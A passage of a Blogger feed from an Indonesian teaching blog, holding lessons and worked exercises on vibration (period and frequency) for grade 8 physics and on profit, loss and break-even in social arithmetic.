Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/ODLtjzcSM0s\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-4635293905187175781"},"published":{"$t":"2026-01-21T20:09:02.063+07:00"},"updated":{"$t":"2026-01-21T20:09:04.747+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FISIKA"}],"title":{"type":"text","$t":"SOAL DAN PEMBAHASAN LATIHAN GETARAN"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-63145ec9-7fff-7adf-d192-0555aef4895e\"\u003ESoal dan pembahasan latihan!\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E1. Selama 1\/4 sekon, suatu benda melakukan 5 getaran sempurna. Tentukan besar periode dan frekuensi getaran benda 8tersebut!\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E2. Periode sebuah getaran adalah 0,125 s . Berapa jumlah getaran yang dapat dihasilkan dalam waktu 2 menit?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E3. Frekuensi suatu getaran adalah 25 Hz, berapa periodenya?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E4. Dalam waktu 1\/8 detik, suatu benda melakukan 40 getaran. Tentukan besar periode dan frekuensi getaran benda tersebut!\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E5. Frekuensi suatu getaran adalah 25 Hz, berapa lama waktu yang diperlukan agar dihasilkan getaran sebanyak 2000 kali?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E6. Seekor kupu-kupu dapat mengepakan sayapnya 240 kali setiap menitnya. Tentukan besar periode dan frekuensi getaran benda tersebut!\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E7, Frekuensi suatu pemancar radio adalah 75 kHz. Berapa jumlah getaran yang dihasilkan oleh antena pemancarnya setiap 5 menitnya?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E8. Untuk melakukan 1 getaran sempurna, suatu benda memerlukan waktu selama 3 menit. Tentukan besar periode dan frekuensi getaran benda tersebut!\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EPembahasan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E1. Diketahui: t = ¼\u0026nbsp; s, n = 5\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Frekuensi (f): 5 \/ (¼)= 20 Hz\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Periode (T): (¼) \/ 5 = 1\/20 s = 0,05\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E2. Diketahui: T = 0,125 s, t = 2 menit (120 s)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Jumlah getaran (n): t \/ T = 120 \/ 0,125 = 960 getaran\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E3. Diketahui: f = 25 Hz\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Periode (T): 1 \/ f = 1 \/ 25 = 0,04 s\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E4. Diketahui: t = ⅛\u0026nbsp; s (0,125 s), n = 40\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Frekuensi (f): n \/ t = 40 \/ (⅛ ) = 40 x 8 = 320 Hz\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Periode (T): 1 \/ f = 1 \/ 320 s\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E5. Diketahui: f = 25 Hz, n = 2000\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Waktu (t): n \/ f = 2000 \/ 25 = 80 s\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E6. Diketahui: n = 240, t = 1 menit (60 s)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Frekuensi (f): n \/ t = 240 \/ 60 = 4 Hz\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Periode (T): 1 \/ f = 1 \/ 4 = 0,25 s\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E7. Diketahui: f = 75 kHz (75.000 Hz), t = 5 menit (300 s)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Jumlah getaran (n): f * t = 75.000 * 300 = 22.500.000 getaran\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E8. Diketahui: n = 1 (getaran sempurna), t = 3 menit (180 s)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Periode (T): t \/ n = 180 \/ 1 = 180 s\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Frekuensi (f): 1 \/ T = 1 \/ 180 = 0,0055 Hz\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/4635293905187175781\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/soal-dan-pembahasan-latihan-getaran.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/4635293905187175781"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/4635293905187175781"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/soal-dan-pembahasan-latihan-getaran.html","title":"SOAL DAN PEMBAHASAN LATIHAN GETARAN"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-7973953414824428346"},"published":{"$t":"2026-01-19T20:35:00.000+07:00"},"updated":{"$t":"2026-01-19T20:35:42.626+07:00"},"title":{"type":"text","$t":"Harga jual. Harga beli, untung, rugi, impas | aritmetika sosial"},"content":{"type":"html","$t":"\u003Ciframe width=\"480\" height=\"270\" src=\"https:\/\/youtube.com\/embed\/0V6gL1vfKSE?si=bsbukaB36QULgZi8\" frameborder=\"0\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/7973953414824428346\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/harga-jual-harga-beli-untung-rugi-impas.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/7973953414824428346"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/7973953414824428346"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/harga-jual-harga-beli-untung-rugi-impas.html","title":"Harga jual. Harga beli, untung, rugi, impas | aritmetika sosial"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/0V6gL1vfKSE\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-9008602369435819908"},"published":{"$t":"2026-01-17T19:39:43.017+07:00"},"updated":{"$t":"2026-01-17T19:39:44.809+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KONSEP"}],"title":{"type":"text","$t":"PERSENTASE UNTUNG RUGI"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-915da01e-7fff-c9eb-4e07-3063342db2c6\"\u003EMateri: Persentase Untung dan Rugi\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDalam perdagangan, kita sering mendengar \"Saya untung 10%\" atau \"rugi 20%\". Persentase untung atau rugi selalu dihitung berdasarkan Harga Beli (Modal), bukan harga jual.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E1. Persentase Untung (%U)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDigunakan untuk mengetahui seberapa besar bagian keuntungan dibandingkan dengan modal awal.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Rumus: %Untung = (Besar Untung \/ Harga Beli) x 100%\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E2. Persentase Rugi (%R)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDigunakan untuk mengetahui seberapa besar bagian kerugian dibandingkan dengan modal awal.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Rumus: %Rugi = (Besar Rugi \/ Harga Beli) x 100%\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EContoh Soal\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh 1: Menghitung Persentase Untung\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESeorang pedagang membeli baju seharga Rp100.000. Baju tersebut dijual dengan harga Rp120.000. Berapa persentase untungnya?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Langkah 1: Cari besar untung.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;Untung = 120.000 - 100.000 = Rp20.000.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Langkah 2: Masukkan ke rumus persen.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;%Untung = (20.000 \/ 100.000) x 100%\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;%Untung = 0,2 x 100% = 20%.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EContoh 2: Menghitung Persentase Rugi\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPak Ali membeli seekor kambing seharga Rp2.000.000. Karena kambing itu sakit, Pak Ali menjualnya kembali dengan harga Rp1.800.000. Berapa persentase ruginya?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Langkah 1: Cari besar rugi.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;Rugi = 2.000.000 - 1.800.000 = Rp200.000.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Langkah 2: Masukkan ke rumus persen.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;%Rugi = (200.000 \/ 2.000.000) x 100%\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;%Rugi = 0,1 x 100% = 10%.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003ELatihan Soal (Tahap 2)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E1. Seorang penjual buah membeli satu keranjang mangga dengan harga Rp200.000. Setelah dijual habis, ia mendapatkan uang Rp250.000. Berapa persentase keuntungan penjual tersebut?\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E2. Ibu membeli sebuah oven seharga Rp500.000. Setelah dipakai sebulan, Ibu ingin menggantinya dan menjual oven tersebut seharga Rp400.000. Berapa persen kerugian yang dialami Ibu?\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E3. Seorang pemilik toko mainan membeli sebuah robot-robotan seharga Rp80.000. Ia ingin mendapatkan keuntungan sebesar 25%. Berapa rupiah keuntungan yang diinginkan pemilik toko tersebut?\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E3. Sebuah koperasi sekolah membeli satu pak buku tulis seharga Rp50.000. Jika koperasi tersebut menjual buku dengan keuntungan 15%, berapakah harga jual seluruh buku tersebut?\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E5. Seorang pedagang sayur rugi sebesar 5% dari modalnya yang sebesar Rp300.000. Berapa harga jual sayuran tersebut?\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/9008602369435819908\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/persentase-untung-rugi.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/9008602369435819908"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/9008602369435819908"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/persentase-untung-rugi.html","title":"PERSENTASE UNTUNG RUGI"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-1317683698597846205"},"published":{"$t":"2026-01-16T17:50:26.266+07:00"},"updated":{"$t":"2026-01-16T17:51:23.735+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Konsep"}],"title":{"type":"text","$t":"HARGA JUAL, HARGA BELI, UNTUNG, RUGI, IMPAS"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-0a216008-7fff-a691-cdbc-9217b74252ae\"\u003EMateri: Konsep Dasar Aritmetika Sosial\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E1. Mengenal Istilah Dasar\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Harga Beli (HB): Sejumlah uang yang dikeluarkan pedagang untuk membeli atau membuat barang.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Harga Jual (HJ): Sejumlah uang yang diterima pedagang dari hasil penjualan barang kepada pembeli.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E2. Kondisi Untung, Rugi, dan Impas\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDalam perdagangan, ada tiga kemungkinan yang terjadi setelah barang terjual:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Untung (Laba): Terjadi jika Harga Jual lebih besar dari Harga Beli (HJ \u0026gt; HB).\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;* Rumus: Untung = Harga Jual - Harga Beli\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Rugi: Terjadi jika Harga Jual lebih kecil dari Harga Beli (HJ \u0026lt; HB).\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;* Rumus: Rugi = Harga Beli - Harga Jual\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Impas: Terjadi jika Harga Jual sama dengan Harga Beli (HJ = HB). Di sini pedagang tidak untung dan tidak rugi (balik modal).\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EContoh Kasus (3 Kondisi)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMari kita perhatikan aktivitas di kantin sekolah:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKondisi 1: Untung\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EBudi membeli sebuah pulpen seharga Rp3.000. Karena temannya butuh, Budi menjual pulpen tersebut seharga Rp4.000.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Analisis: Karena HJ (4.000) \u0026gt; HB (3.000), maka Budi Untung.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Besar Untung: 4.000 - 3.000 = Rp1.000.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKondisi 2: Rugi\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESusi membeli sebuah penghapus seharga Rp2.000. Karena sudah sedikit kotor, Susi menjualnya kembali kepada temannya seharga Rp1.500.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Analisis: Karena HJ (1.500) \u0026lt; HB (2.000), maka Susi Rugi.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Besar Rugi: 2.000 - 1.500 = Rp500.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKondisi 3: Impas\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EAndi membeli sebuah penggaris seharga Rp5.000. Karena penggarisnya tidak jadi dipakai, ia menjualnya lagi dengan harga yang sama yaitu Rp5.000.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Analisis: Karena HJ (5.000) = HB (5.000), maka Andi mengalami Impas.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003ELatihan Soal\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E1. Seorang pedagang membeli satu lusin buku seharga Rp36.000. Jika ia menjual kembali buku tersebut dengan harga Rp3.500 per buah, apakah pedagang tersebut untung atau rugi? Berapa besarnya?\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E2. Ibu membeli tas seharga Rp150.000. Karena ada bagian yang sedikit lecet, Ibu menjualnya kembali dan mengalami kerugian sebesar Rp25.000. Berapakah harga jual tas tersebut?\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E3. Seorang penjual sepatu membeli sepasang sepatu seharga Rp200.000. Jika ia ingin mendapatkan keuntungan sebesar Rp45.000, berapakah harga sepatu tersebut harus dijual?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Pak Roni membeli sebuah ponsel bekas seharga Rp1.200.000. Setelah diperbaiki dengan biaya Rp200.000, ponsel tersebut dijual seharga Rp1.400.000. Apakah Pak Roni untung, rugi, atau impas? Jelaskan!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/1317683698597846205\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/harga-jual-barga-beli-untung-rugi-impas.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/1317683698597846205"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/1317683698597846205"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/harga-jual-barga-beli-untung-rugi-impas.html","title":"HARGA JUAL, HARGA BELI, UNTUNG, RUGI, IMPAS"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-8793087949104274276"},"published":{"$t":"2026-01-16T17:24:09.288+07:00"},"updated":{"$t":"2026-01-16T17:24:11.542+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FISIKA"}],"title":{"type":"text","$t":"KONSEP GETARAN"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-8de7f90c-7fff-857d-98d9-4826be56cb62\"\u003EMateri IPA Fisika Kelas 8: Getaran\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E1. Konsep Getaran\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EGetaran adalah gerak bolak-balik suatu benda secara teratur melalui titik kesetimbangan.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETitik kesetimbangan adalah posisi benda saat diam (tidak bergerak). Contoh paling mudah dalam kehidupan sehari-hari adalah ayunan atau senar gitar yang dipetik.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003ESatu Getaran Penuh:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cimg height=\"360.0\" src=\"https:\/\/lh7-rt.googleusercontent.com\/docsz\/AD_4nXdI6zDDVHnbz9e_qtofmX2MlzZFzcYClA78mdIO3qYihwoj8en0p6ogyl1eSW-5nXjlJt9AjtCwEVFMj2G7LWL6PLmSOEE266zU4zFplH6YSOiJuN417g8rd-ySMFLmbyYcN1-U?key=IMz39kGiW27sYcXY0LqtEQ\" width=\"624.0\"\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EJika kita menggunakan bandul yang bergerak dari titik A - B - C, maka satu getaran didefinisikan sebagai gerak dari A - B - C - B - A (kembali ke titik semula).\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E2. Besaran-Besaran dalam Getaran\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EAda tiga besaran utama yang perlu dipahami siswa:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Amplitudo (A): Simpangan terjauh dari titik kesetimbangan. Dalam satuan SI, satuannya adalah meter (m) atau sering dalam centimeter (cm).\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Periode (T): Waktu yang diperlukan untuk melakukan satu kali getaran penuh. Satuannya adalah sekon (s).\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Frekuensi (f): Banyaknya getaran yang terjadi dalam satu detik. Satuannya adalah Hertz (Hz).\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E3. Rumus Periode dan Frekuensi\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EUntuk menghitung periode dan frekuensi, kita menggunakan perbandingan antara waktu total (t) dan jumlah getaran (n).\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003ERumus Periode (T):\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;T = t \/ n\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026gt; (Waktu dibagi jumlah getaran)\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003ERumus Frekuensi (f):\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;f = n \/ t\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;(Jumlah getaran dibagi waktu)\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EKeterangan:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* T = Periode (sekon)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* f = Frekuensi (Hertz)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* n = Jumlah getaran\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* t = Waktu total (sekon)\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E4. Hubungan Frekuensi dan Periode\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EFrekuensi dan periode memiliki hubungan yang berbanding terbalik. Artinya, semakin besar periodenya, maka frekuensinya semakin kecil, dan sebaliknya.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003ERumus Hubungan:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* f = 1 \/ T\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* T = 1 \/ f\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E5. Contoh Soal dan Pembahasan\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EContoh Soal 1:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESebuah bandul sederhana bergetar sebanyak 60 kali dalam waktu 15 detik. Tentukan frekuensi dan periode getaran tersebut!\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPembahasan:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Diketahui: n = 60 getaran, t = 15 detik.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Mencari Frekuensi (f):\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;f = n \/ t\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;f = 60 \/ 15\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;f = 4 Hz\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Mencari Periode (T):\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;T = t \/ n\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;T = 15 \/ 60\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;T = 0,25 sekon\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh Soal 2:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESebuah benda bergetar dengan frekuensi 10 Hz. Berapakah waktu yang dibutuhkan benda tersebut untuk melakukan 50 kali getaran?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPembahasan:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Diketahui: f = 10 Hz, n = 50 getaran.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Mencari Waktu (t):\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;Karena f = n \/ t, maka t = n \/ f.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;t = 50 \/ 10\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;t = 5 detik\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/8793087949104274276\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/konsep-getaran.html#comment-form","title":"0 